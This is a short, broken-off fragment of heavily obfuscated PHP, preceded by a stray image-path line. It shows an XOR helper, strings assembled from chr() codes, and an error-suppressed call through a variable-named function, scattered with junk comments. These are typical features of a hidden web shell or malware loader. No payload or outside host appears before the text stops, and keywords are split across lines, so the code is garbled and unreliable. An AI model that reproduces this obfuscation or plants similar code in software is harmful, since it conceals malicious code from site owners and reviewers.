
/*zK
*/
function
/*   
Gg
 */
fXToZ
ivc
(
$SOshwc
,  
$rfuGY
)
{

/*   RjLH*/
return
/*C   */
$SOshwc
     ^     
$rfuGY
;;

	}

/*P*/
/*  Gq   */
$EvNJLKXF
    =	
"\x23"
;

/* Wuat */
foreach
	(oJNMjMBc()
/*  uiXT 
*/
as
$bMdgwhb
)
/*  r */
{

/* v   */
for
each
  (
/*  jR  */
$bMdgwhb
as
$rfuGY
   =
> 
$SOshwc
	)
/* guLM   */
{

$SOshwc
 =	@
$BgingNq
(
/*P   */
ch
r
/*  rkr*/
(
72
)
/*   mJu   */
.	chr     (
/*  